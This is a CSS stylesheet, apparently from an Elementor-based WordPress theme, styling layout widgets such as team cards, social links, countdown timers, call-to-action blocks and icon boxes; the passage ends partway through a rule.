.column-style-bg-overflow-left .elementor-column-wrap .bg-overfolow {
  content: '';
  width: 2000px;
  height: 100%;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
  border-radius: 6px;
  background: inherit;
}

.bg-overlay-1 .elementor-background-overlay {
  top: 120px;
  left: 75px;
}

.bg-overlay-2 .elementor-background-overlay {
  width: 480px;
  height: 480px;
  top: 0;
  right: 0;
  left: auto;
  z-index: 9;
}

.bg-overlay-3 .elementor-background-overlay {
  width: 120px !important;
  height: 120px !important;
  top: 50% !important;
  left: 50% !important;
  margin-left: -60px;
  margin-top: -60px;
  z-index: 11;
}

.bg-row-theme, .bg-col-theme > .elementor-column-wrap {
  background-color: #fc3c3c;
}

.bg-row-theme-second, .bg-col-theme-second > .elementor-column-wrap {
  background-color: #11161F;
}

.container .container {
  padding: 0 !important;
  width: 100% !important;
}

.column-style-1 > .elementor-column-wrap {
  width: 120%;
  position: absolute;
  top: 0;
  left: 0;
}

@media (max-width: 1024.98px) {
  .column-style-1 > .elementor-column-wrap {
    width: 150%;
  }
}

@media (max-width: 766px) {
  .column-style-1 > .elementor-column-wrap {
    position: relative;
    width: 100%;
  }
}

.row-container-top > .elementor-container {
  z-index: 11;
}

.row-style-1 > div.elementor-container {
  background: #fff;
  border-top: 10px solid #fc3c3c;
  border-radius: 5px;
}

.row-style-1 > div.elementor-container:after {
  content: '';
  background: #fff;
  position: absolute;
  top: -10px;
  right: 100%;
  width: 500px;
  height: 100%;
  z-index: 1;
  border-top: 10px solid #fc3c3c;
}

.row-style-2 {
  overflow: hidden;
}

.row-style-2 > div.elementor-container .elementor-row {
  position: relative;
  z-index: 11;
}

.row-style-2 > div.elementor-container:after {
  content: '';
  background: url("../images/bg-line.png") repeat top left #fc3c3c;
  position: absolute;
  top: 0;
  left: 0;
  width: calc(100% + 1000px);
  height: 100%;
  z-index: -1;
}

.elementor-section > .elementor-container {
  z-index: 11;
}

.elementor-section > .particles-js-canvas-el {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}

.col-bg-theme-inner > .elementor-column-wrap > .elementor-widget-wrap {
  background: #fc3c3c;
}

.elementor-icon-list-icon svg {
  height: auto;
}

.gsc-logo .site-branding-logo {
  display: inline-block;
}

.gva-deals {
  border: 1px solid #E9E9EE;
}

.gva-deals .widget-heading {
  border-bottom: 1px solid #E9E9EE;
}

.gva-deals .widget-heading .widget-title {
  border-bottom: none;
  padding: 10px;
  text-align: left;
}

.gva-deals .widget-heading .widget-title img {
  margin-top: 5px;
  margin-right: 2px;
}

.gva-deals .item-product-deals {
  padding: 0;
}

.gva-deals .item-product-deals .product-block {
  padding: 20px;
}

.gva-deals .item-product-deals .product-block:before {
  display: none;
}

.gva-deals .item-product-deals .time {
  width: 100%;
}

.gva-deals .item-product-deals .time .countdown-times {
  float: left;
}

.gva-deals .item-product-deals .time .countdown-times > div {
  font-size: 14px !important;
}

.gva-productscategory-navigation {
  border: 1px solid #E9E9EE;
  overflow: hidden;
}

.gva-productscategory-navigation .widget-title {
  padding: 0 20px;
  color: #fff;
  text-align: left;
  background: #fc3c3c;
  line-height: 48px;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 600;
}

.gva-productscategory-navigation .col-first {
  position: relative;
}

.gva-productscategory-navigation .col-first:after {
  content: "";
  width: 1px;
  height: 5000px;
  position: absolute;
  right: 0;
  top: 0;
  background: #E9E9EE;
  z-index: 1;
}

@media (max-width: 767.98px) {
  .gva-productscategory-navigation .col-first:after {
    display: none;
  }
}

.gva-productscategory-navigation .banners img {
  width: 100%;
  height: auto;
}

.gva-products-list .widget-title {
  background: #fc3c3c;
  padding: 15px 20px;
  font-size: 16px;
  color: #fff;
}

.gva-products-list .shop-products {
  padding: 0 20px;
}

.gva-products-list .shop-products > .product-block {
  margin-top: 20px !important;
  padding: 20px 0 0;
  border-top: 1px solid #E9E9EE;
}

.gva-products-list .shop-products > .product-block .product-block-inner {
  padding: 0;
}

.gva-products-list .shop-products > .product-block:first-child {
  margin-top: 0 !important;
  border: none;
}

.gva-products-list .shop-products > .product-block:last-child {
  padding-bottom: 20px;
}

.gva-social-links {
  margin-bottom: 10px;
}

.gva-social-links ul.socials {
  list-style: none;
  text-align: right;
  margin-bottom: 0;
}

.gva-social-links ul.socials > li {
  display: inline-block;
  margin-right: 20px;
}

.gva-social-links ul.socials > li a {
  float: left;
}

.gva-social-links.default ul.socials > li a i {
  font-size: 18px !important;
}

.gva-social-links.style-v2 {
  overflow: hidden;
  width: 100%;
  text-align: center;
}

.gva-social-links.style-v2:before, .gva-social-links.style-v2:after {
  content: " ";
  display: table;
}

.gva-social-links.style-v2:after {
  clear: both;
}

.gva-social-links.style-v2 .widget-title {
  text-transform: uppercase;
  text-align: center;
}

.gva-social-links.style-v2 .widget-title span {
  font-size: 14px;
  font-weight: 600;
  text-transform: capitalize;
  color: #fff;
}

.gva-social-links.style-v2 ul.socials {
  float: none;
  padding: 0;
  text-align: center;
  position: relative;
  display: inline-block;
  width: auto;
  padding: 0 10px;
}

.gva-social-links.style-v2 ul.socials > li {
  line-height: 1;
  display: inline-block;
  padding: 0 8px;
  margin: 0;
}

.gva-social-links.style-v2 ul.socials > li > a {
  line-height: 1;
  font-size: 18px !important;
  color: #fff;
}

.gva-social-links.style-v2 ul.socials > li > a i {
  font-size: 18px;
  background: none;
}

.gva-social-links.style-v2 ul.socials > li > a:hover {
  color: #fc3c3c;
}

.gva-social-links.style-v3 {
  text-align: center;
  margin-top: 45px;
}

.gva-social-links.style-v3 ul.socials {
  text-align: center;
}

.gva-social-links.style-v3 ul.socials > li > a {
  color: #aaaaaa;
}

.gva-social-links.style-v3 ul.socials > li > a i {
  font-size: 18px;
}

.gva-social-links.style-v3 ul.socials > li > a:hover {
  color: #11161F;
}

.gva-social-links.style-v4 {
  margin-bottom: 0;
}

.gva-social-links.style-v4 ul.socials {
  margin-bottom: 0;
  float: right;
}

.gva-social-links.style-v4 ul.socials > li > a {
  color: #aaaaaa !important;
}

.gva-social-links.style-v4 ul.socials > li > a i {
  font-size: 16px !important;
}

.gva-social-links.style-v4 ul.socials > li > a:hover {
  color: #11161F !important;
}

.gsc-team .social-icons a {
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  margin-right: 10px;
  display: inline-block;
  color: #fff;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
}

.gsc-team .social-icons a:hover {
  -webkit-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.4);
  box-shadow: 0 3px 8px rgba(0, 0, 0, 0.4);
}

.gsc-team .team-name {
  font-size: 14px;
  text-transform: uppercase;
  padding: 0 0 15px;
  position: relative;
  font-weight: 600;
  margin: 0;
  letter-spacing: 1px;
}

.gsc-team .team-position {
  text-transform: capitalize;
  color: #fc3c3c;
  font-weight: 400;
  font-size: 13px;
}

.gsc-team .team-info {
  margin: 15px 0;
}

.gsc-team.team-horizontal {
  margin-top: 50px;
}

.gsc-team.team-horizontal .team-header {
  position: relative;
  overflow: hidden;
}

.gsc-team.team-horizontal .team-header img {
  -webkit-transition: all 3s;
  transition: all 3s;
  -moz-transition: all 3s;
  -ms-transition: all 3s;
  display: inline-block;
}

.gsc-team.team-horizontal .team-header .box-hover {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6);
}

.gsc-team.team-horizontal .team-header .box-hover .content-inner {
  position: absolute;
  top: 50%;
  margin-top: -15px;
  left: 0;
  width: 100%;
  height: auto;
  padding: 0 20px;
}

.gsc-team.team-horizontal .team-header .social-list a {
  background: none;
  color: #fff !important;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  margin-right: 20px;
  display: inline-block;
  font-size: 16px;
}

.gsc-team.team-horizontal .team-header .social-list a:last-child {
  margin-right: 0;
}

.gsc-team.team-horizontal .team-header .social-list a:hover {
  color: #fc3c3c !important;
}

.gsc-team.team-horizontal .team-name {
  font-size: 14px;
  margin: 0 0 12px 0;
  text-transform: uppercase;
  padding: 0 0 12px;
  position: relative;
  font-weight: 800;
}

.gsc-team.team-horizontal .team-name:after {
  bottom: 0;
  left: 0;
  content: "";
  background: #fc3c3c;
  width: 45px;
  height: 1px;
  position: absolute;
}

.gsc-team.team-horizontal:hover .box-hover {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  transform: scale(1);
}

.gsc-team.team-horizontal:hover .team-header img {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}

.gsc-team.team-vertical-small {
  background: #F6F6F6;
  padding: 30px;
  text-align: center;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}

.gsc-team.team-vertical-small .team-header {
  width: 110px;
  height: 110px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  display: inline-block;
}

.gsc-team.team-vertical-small:hover {
  -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
}

.gsc-team.team-vertical {
  margin-bottom: 30px;
  position: relative;
  background: none;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
}

.gsc-team.team-vertical .team-header {
  overflow: hidden;
  position: relative;
}

.gsc-team.team-vertical .team-header img {
  -webkit-transition: all 3s;
  transition: all 3s;
  -moz-transition: all 3s;
  -ms-transition: all 3s;
  display: inline-block;
}

.gsc-team.team-vertical .social-list a {
  background: none;
  color: #fff !important;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  margin-right: 20px;
  display: inline-block;
  font-size: 16px;
}

.gsc-team.team-vertical .social-list a:last-child {
  margin-right: 0;
}

.gsc-team.team-vertical .social-list a:hover {
  color: #11161F !important;
}

.gsc-team.team-vertical .team-name {
  padding: 0;
  color: #fff;
}

.gsc-team.team-vertical .team-position {
  color: #fff;
}

.gsc-team.team-vertical .team-content {
  color: #fff;
}

.gsc-team.team-vertical .box-hover {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6);
}

.gsc-team.team-vertical .box-hover .team-content {
  position: absolute;
  left: 0;
  width: 100%;
  height: auto;
  padding: 0 20px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.gsc-team.team-vertical .team-body {
  bottom: 0;
  left: 0;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}

.gsc-team.team-vertical .team-body .content-hover {
  opacity: 0;
  filter: alpha(opacity=0);
}

.gsc-team.team-vertical .team-body .info {
  padding: 20px 15px;
  position: relative;
  margin-top: -35px;
  margin-left: 15px;
  margin-right: 15px;
  z-index: 99;
  background: #fc3c3c;
}

.gsc-team.team-vertical:hover .box-hover {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  transform: scale(1);
}

.gsc-team.team-circle .team-header, .gsc-team.team-circle .box-hover {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}

.gva-contact-info {
  background: none;
}

.gva-contact-info .widget-content {
  background: #fff;
}

.gva-contact-info .widget-content .description {
  line-height: 20px;
  margin-bottom: 45px;
}

.gva-contact-info .widget-content .image {
  -webkit-box-shadow: 0.5px 0.866px 3px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0.5px 0.866px 3px 0px rgba(0, 0, 0, 0.15);
}

.gva-contact-info .widget-content .content {
  margin-top: 25px;
}

.gva-contact-info .widget-content .content > div {
  margin-top: 10px;
}

.gva-contact-info .widget-content .content > div i {
  margin: 0 8px 0 0;
}

.gva-blogs-list .post {
  width: 100%;
  float: left;
}

.gva-blogs-list .post .post-thumbnail {
  width: 45%;
  float: left;
}

@media (max-width: 1024.98px) {
  .gva-blogs-list .post .post-thumbnail {
    width: 100%;
  }
}

.gva-blogs-list .post .post-thumbnail iframe {
  height: 250px;
  min-height: 250px;
}

.gva-blogs-list .post .entry-content {
  width: 55%;
  float: left;
  padding-left: 30px;
}

@media (max-width: 1024.98px) {
  .gva-blogs-list .post .entry-content {
    width: 100%;
    padding-left: 0;
    padding-top: 15px;
  }
}

@media (max-width: 1024.98px) and (max-width: 1024.98px) {
  .gva-blogs-list .post .entry-content .entry-title {
    margin-top: 15px;
  }
}

.gva-blogs-list.show-read-more .read-more {
  margin-top: 5px;
  display: block !important;
  visibility: visible !important;
}

.gva-blogs-list .row-item:last-child .post {
  margin-bottom: 0 !important;
}

.post-small .post {
  margin-bottom: 20px !important;
  float: left;
  width: 100%;
}

.post-small .post .post-thumbnail {
  width: 70px;
  float: left;
}

.post-small .post .post-content {
  padding-left: 85px;
  width: 100%;
  float: none;
}

.post-small .post .entry-title {
  font-size: 14px !important;
  margin: 0;
  padding: 0;
}

.post-small .post .cat-links a {
  color: #fc3c3c;
}

.post-small .post .cat-links a:hover {
  text-decoration: underline;
}

.post-small .post .entry-meta {
  margin: 5px 0;
}

.post-small .post .entry-meta .author {
  display: none;
}

.post-small .post .line-1 {
  display: none;
}

.gsc-facebook-box {
  margin-bottom: 30px;
}

.gsc-facebook-box iframe {
  width: 100%;
}

.elementor-accordion {
  background: #fff;
  border-radius: 4px;
  -webkit-box-shadow: 0px 10px 50px 0px rgba(0, 0, 0, 0.07);
  box-shadow: 0px 10px 50px 0px rgba(0, 0, 0, 0.07);
}

.elementor-accordion .elementor-accordion-item {
  border: none;
  border-bottom: 1px solid #E9E9EE;
}

.elementor-accordion .elementor-accordion-item:last-child {
  border-bottom: 0;
}

.elementor-accordion .elementor-accordion-item .elementor-tab-title {
  background: #fff;
  padding: 26px 35px;
}

.elementor-accordion .elementor-accordion-item .elementor-tab-title a {
  padding: 0;
  color: #161c26;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  font-weight: 600;
}

.elementor-accordion .elementor-accordion-item .elementor-tab-title a span {
  font-family: "Barlow", sans-serif;
  color: #fc3c3c;
}

.elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon {
  font-size: 14px;
  line-height: 25px;
  text-align: center;
}

@media (max-width: 767.98px) {
  .elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon {
    margin: 0;
  }
}

.elementor-accordion .elementor-accordion-item .elementor-tab-content {
  border-top: none;
  font-size: 18px;
  line-height: 34px;
}

.elementor-widget-progress .elementor-progress-bar:after {
  content: '';
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: inherit;
  position: absolute;
  right: 0;
  top: -3px;
  display: none;
}

.elementor-widget-progress .elementor-progress-percentage {
  position: absolute;
  right: 0;
  color: #797F89;
  bottom: 18px;
  padding-right: 0;
  font-size: 14px;
  font-weight: 500;
}

.elementor-widget-button a {
  font-family: "Barlow", sans-serif;
  font-size: 12px;
  font-weight: 500;
  letter-spacing: 2px;
}

.elementor-widget-icon-box .elementor-icon-box-icon {
  margin-top: 5px;
}

.elementor-widget-icon-box .elementor-icon-box-title {
  margin: 0;
}

.elementor-widget-icon-box .elementor-icon-box-description {
  min-height: 0 !important;
}

@media (max-width: 767px) {
  .elementor-widget-icon-box.icon-box-left .elementor-icon-box-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .elementor-widget-icon-box.icon-box-left .elementor-icon-box-wrapper .elementor-icon-box-icon {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
  }
  .elementor-widget-icon-box.icon-box-left .elementor-icon-box-icon {
    margin-right: 15px !important;
    margin-bottom: 0 !important;
  }
  .elementor-widget-icon-box.icon-box-left .elementor-icon-box-content {
    text-align: left;
  }
}

.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-icon, .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text {
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.gva-brand-carousel .brand-item-content {
  text-align: center;
}

.gva-brand-carousel .brand-item-content img {
  opacity: 0.38;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.gva-brand-carousel .brand-item-content:hover img {
  opacity: 1;
  -webkit-animation: beat 1.5s ease 0s infinite;
  animation: beat 1.5s ease 0s infinite;
}

.gva-brand-carousel.style-1 .brand-item > .brand-item-content:first-child {
  margin-bottom: 70px;
}

.gva-navigation-menu.menu-align-center {
  text-align: center;
}

.gva-navigation-menu.menu-align-center .gva-nav-menu {
  display: inline-block;
  float: none;
  margin-bottom: -10px;
}

.gva-navigation-menu.menu-align-right .gva-nav-menu {
  float: right;
}

.gsc-call-to-action .sub-title {
  font-family: "Sacramento", cursive;
  font-size: 34px;
  color: #fc3c3c;
}

.gsc-call-to-action .title {
  font-size: 42px;
  line-height: 1.2;
  font-weight: 800;
  margin: 0;
}

@media (max-width: 1199.98px) {
  .gsc-call-to-action .title {
    font-size: 36px;
  }
}

@media (max-width: 1024.98px) {
  .gsc-call-to-action .title {
    font-size: 30px;
  }
}

@media (max-width: 767.98px) {
  .gsc-call-to-action .title {
    font-size: 28px;
  }
}

.gsc-call-to-action.button-right {
  position: relative;
}

.gsc-call-to-action.button-right .content-inner .cta-content {
  padding-right: 220px;
  float: left;
  width: 100%;
}

@media (max-width: 767.98px) {
  .gsc-call-to-action.button-right .content-inner .cta-content {
    padding-right: 0;
    width: 100%;
  }
}

.gsc-call-to-action.button-right .content-inner .button-action {
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -30px;
  z-index: 1;
}

@media (max-width: 767.98px) {
  .gsc-call-to-action.button-right .content-inner .button-action {
    position: relative;
    margin-top: 20px;
    float: left;
  }
}

.gsc-call-to-action.button-left {
  position: relative;
  text-align: right;
}

.gsc-call-to-action.button-left .cta-content {
  padding-left: 220px;
  width: 100%;
}

.gsc-call-to-action.button-left .button-action {
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -30px;
  z-index: 1;
}

@media (max-width: 767.98px) {
  .gsc-call-to-action.button-left .button-action {
    position: relative;
    margin-top: 20px;
    float: left;
  }
}

.gsc-call-to-action.button-bottom {
  padding: 15px 0;
}

.gsc-call-to-action.button-bottom .button-action {
  margin-top: 30px;
}

.gsc-call-to-action.button-center {
  text-align: center;
  margin: 0 auto;
}

.gsc-call-to-action.button-center .content-inner .cta-content {
  margin: 0 auto;
}

.gsc-call-to-action.button-center .button-action {
  margin-top: 30px;
}

.gsc-career {
  border: 1px solid #E9E9EE;
  display: table;
  width: 100%;
}

.gsc-career .image-box {
  width: 180px;
  text-align: center;
  padding: 10px 20px;
  display: table-cell;
  vertical-align: middle;
}

@media (max-width: 1024.98px) {
  .gsc-career .image-box {
    width: 100px;
    padding: 30px 30px 0;
    text-align: left;
  }
}

@media (max-width: 767.98px) {
  .gsc-career .image-box {
    display: block;
    width: 100%;
  }
}

.gsc-career .box-content {
  display: table-cell;
  padding: 25px;
  border-left: 1px solid #E9E9EE;
}

@media (max-width: 767.98px) {
  .gsc-career .box-content {
    display: block;
    width: 100%;
  }
}

.gsc-career .box-content .title {
  font-size: 22px;
}

.gsc-career .box-content .job-type {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 500;
  color: #fff;
  background: #fc3c3c;
  margin-bottom: 10px;
  display: inline-block;
  letter-spacing: 1px;
}

.gsc-career .box-content .box-information {
  font-size: 13px;
  padding-top: 15px;
  margin-top: 15px;
  border-top: 1px solid #E9E9EE;
}

.gsc-career .box-content .box-information ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.gsc-career .box-content .box-information ul li {
  float: left;
  margin-right: 30px;
}

.gsc-career .box-content .box-information ul li:last-child {
  margin-right: 0;
}

.gsc-career .box-content .box-information ul li .icon {
  margin-right: 6px;
}

.gva-hover-box-carousel .hover-box-item {
  position: relative;
  width: 100%;
}

.gva-hover-box-carousel .hover-box-item .box-background {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  background-size: cover;
  background-position: center center;
}

.gva-hover-box-carousel .hover-box-item .box-background:after {
  content: " ";
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  z-index: 1;
  bottom: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(10%, rgba(0, 0, 0, 0)), color-stop(80%, rgba(0, 0, 0, 0.8)));
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 10%, rgba(0, 0, 0, 0.8) 80%);
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.gva-hover-box-carousel .hover-box-item .box-background:before {
  content: " ";
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  z-index: 1;
  bottom: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.6);
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  opacity: 0;
}

.gva-hover-box-carousel .hover-box-item .box-content {
  position: absolute;
  z-index: 11;
  padding: 30px 20px 60px;
  bottom: 0;
  left: 0;
  width: 100%;
  text-align: center;
}

.gva-hover-box-carousel .hover-box-item .box-content .content-inner {
  max-width: 260px;
  margin: 0 auto;
}

.gva-hover-box-carousel .hover-box-item .box-content .box-icon {
  display: inline-block;
  width: 80px;
  height: 80px;
  background: #fc3c3c;
  line-height: 1;
  margin: 0 auto 20px;
  font-size: 30px;
  color: #fff;
  line-height: 80px;
  padding-top: 10px;
  text-align: center;
}

.gva-hover-box-carousel .hover-box-item .box-content .box-icon svg {
  width: 52px;
  height: auto;
  fill: #fff;
}

.gva-hover-box-carousel .hover-box-item .box-content .box-title {
  color: #fff;
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 10px;
}

.gva-hover-box-carousel .hover-box-item .box-content .box-desc {
  color: #fff;
  height: 0;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  overflow: hidden;
}

.gva-hover-box-carousel .hover-box-item:hover .box-background:after {
  opacity: 0;
}

.gva-hover-box-carousel .hover-box-item:hover .box-background:before {
  opacity: 1;
}

.gva-hover-box-carousel .hover-box-item:hover .box-desc {
  height: 200px;
  opacity: 1;
}

.gsc-countdown {
  background: #fc3c3c;
}

.gsc-countdown .content-inner {
  display: table;
  width: 100%;
}

@media (max-width: 1024.98px) {
  .gsc-countdown .content-inner {
    display: block;
  }
  .gsc-countdown .content-inner:before, .gsc-countdown .content-inner:after {
    content: " ";
    display: table;
  }
  .gsc-countdown .content-inner:after {
    clear: both;
  }
}

.gsc-countdown .content-inner .title {
  display: table-cell;
  width: 50%;
  vertical-align: middle;
  color: #fff;
  font-size: 30px;
}

@media (max-width: 1024.98px) {
  .gsc-countdown .content-inner .title {
    display: block;
    width: 100%;
  }
}

.gsc-countdown .content-inner .gva-countdown-inner {
  display: table-cell;
  vertical-align: middle;
}

.gsc-countdown .content-inner .gva-countdown-inner:before, .gsc-countdown .content-inner .gva-countdown-inner:after {
  content: " ";
  display: table;
}

.gsc-countdown .content-inner .gva-countdown-inner:after {
  clear: both;
}

@media (max-width: 1024.98px) {
  .gsc-countdown .content-inner .gva-countdown-inner {
    display: block;
    width: 100%;
    margin-top: 20px;
  }
}

.gsc-countdown .gva-countdown-inner {
  display: inline-block;
  float: right;
}

.gsc-countdown .gva-countdown-inner .countdown-times {
  display: block;
}

.gsc-countdown .gva-countdown-inner .countdown-times > div {
  display: inline-block;
  float: left;
  padding: 25px 10px;
  line-height: 1;
  text-align: center;
  border: 1px solid rgba(255, 255, 255, 0.1);
  margin-right: 10px;
  margin-bottom: 15px;
  min-width: 110px;
}

@media (max-width: 1199.98px) {
  .gsc-countdown .gva-countdown-inner .countdown-times > div {
    min-width: 70px;
    padding: 20px 10px;
  }
}

@media (max-width: 1024.98px) {
  .gsc-countdown .gva-countdown-inner .countdown-times > div {
    min-width: 90px;
    padding: 20px 10px;
  }
}

@media (max-width: 550px) {
  .gsc-countdown .gva-countdown-inner .countdown-times > div {
    width: 45%;
    margin-right: 5%;
  }
}

.gsc-countdown .gva-countdown-inner .countdown-times > div:last-child {
  margin-right: 0;
}

.gsc-countdown .gva-countdown-inner .countdown-times > div b {
  display: block;
  font-size: 26px;
  color: #fff;
  font-weight: 400;
  padding: 0;
  display: inline-block;
}

@media (max-width: 1199.98px) {
  .gsc-countdown .gva-countdown-inner .countdown-times > div b {
    font-size: 22px;
  }
}

@media (max-width: 1024.98px) {
  .gsc-countdown .gva-countdown-inner .countdown-times > div b {
    font-size: 20px;
  }
}

.gsc-countdown .gva-countdown-inner .countdown-times > div .label {
  font-size: 14px;
  display: block;
  color: #fff;
  padding: 5px 0 0;
}

.gsc-countdown.align-left .gva-countdown-inner {
  float: left;
}

.gsc-countdown.align-center .gva-countdown-inner {
  float: none;
}

.gsc-countdown.align-right .gva-countdown-inner {
  float: right;
}

.elementor-view-stacked .gsc-icon-box .highlight-icon .icon, .elementor-view-framed .gsc-icon-box .highlight-icon .icon {
  padding: 0.5em;
}

.gsc-icon-box {
  position: relative;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}

.gsc-icon-box:before, .gsc-icon-box:after {
  content: " ";
  display: table;
}

.gsc-icon-box:after {
  clear: both;
}

.gsc-icon-box .highlight_content {
  margin-top: 5px;
}

.gsc-icon-box .highlight_content .title {
  font-size: 20px;
  color: #161c26;
  letter-spacing: 0;
  margin-top: 0;
  line-height: 30px;
}

.gsc-icon-box .highlight_content .desc p {
  margin-bottom: 0;
}

.gsc-icon-box .highlight-icon {
  line-height: 1;
}

.gsc-icon-box .highlight-icon .box-icon {
  font-size: 45px;
  color: #fc3c3c;
  display: inline-block;
}

.gsc-icon-box .highlight-icon .box-icon svg {
  width: 45px;
  height: auto;
  fill: #fc3c3c;
}

.gsc-icon-box .highlight-icon .icon-container {
  text-align: center;
  line-height: 1;
  position: relative;
  color: #fc3c3c;
}

.gsc-icon-box .highlight-icon .icon-container .icon {
  position: relative;
  z-index: 11;
}

.gsc-icon-box .highlight-icon .icon-container.fa-stack {
  line-height: 2.4em !important;
  width: 2.4em;
  height: 2.4em;
}

.gsc-icon-box.top-center {
  text-align: center;
  max-width: 550px;
  margin-right: auto;
  margin-left: auto;
}

.gsc-icon-box.top-center .highlight-icon {
  text-align: center;
  padding-right: 0 !important;
}

.gsc-icon-box.top-center .highlight-icon .icon-container {
  display: inline-block;
}

.gsc-icon-box.top-center .highlight-icon .icon-container.fa-1x {
  font-size: 1.4em;
}

.gsc-icon-box.top-center .title {
  position: relative;
  margin-bottom: 10px;
  margin-top: 10px;
}

.gsc-icon-box.top-center .highlight_content {
  text-align: center;
  max-width: 300px;
  margin: 0 auto;
}

.gsc-icon-box.top-center .highlight_content .desc {
  text-align: center;
  font-weight: 400;
  text-transform: normal;
}

.gsc-icon-box.top-left {
  text-align: left;
  max-width: 560px;
  clear: both;
}

.gsc-icon-box.top-left .title {
  padding: 5px 0;
}

.gsc-icon-box.top-left .highlight-icon {
  padding-bottom: 10px;
}

.gsc-icon-box.top-left .highlight_content {
  position: relative;
}

.gsc-icon-box.top-right {
  text-align: right;
  max-width: 560px;
  clear: both;
  float: right;
}

.gsc-icon-box.top-right .title {
  padding: 5px 0;
}

.gsc-icon-box.top-right .highlight-icon {
  width: 100%;
  text-align: right;
}

.gsc-icon-box.top-right .highlight-icon .icon-container {
  display: inline-block;
}

.gsc-icon-box.top-left-title .title-inner, .gsc-icon-box.top-right-title .title-inner {
  display: table;
  margin-bottom: 15px;
}

.gsc-icon-box.top-left-title .title-inner .highlight-icon, .gsc-icon-box.top-right-title .title-inner .highlight-icon {
  display: table-cell;
  vertical-align: top;
}

.gsc-icon-box.top-left-title .title-inner .title, .gsc-icon-box.top-right-title .title-inner .title {
  display: table-cell;
  vertical-align: middle;
}

.gsc-icon-box.top-left-title .highlight-icon {
  padding-right: 15px;
}

.gsc-icon-box.top-right-title {
  text-align: right;
}

.gsc-icon-box.top-right-title:before, .gsc-icon-box.top-right-title:after {
  content: " ";
  display: table;
}

.gsc-icon-box.top-right-title:after {
  clear: both;
}

.gsc-icon-box.top-right-title .title-inner {
  float: right;
}

.gsc-icon-box.top-right-title .highlight-icon {
  padding-left: 15px;
}

.gsc-icon-box.top-right-title .desc {
  float: right;
  width: 100%;
}

.gsc-icon-box.right, .gsc-icon-box.left {
  display: table;
  max-width: 600px;
}

.gsc-icon-box.right .highlight-icon, .gsc-icon-box.left .highlight-icon {
  display: table-cell;
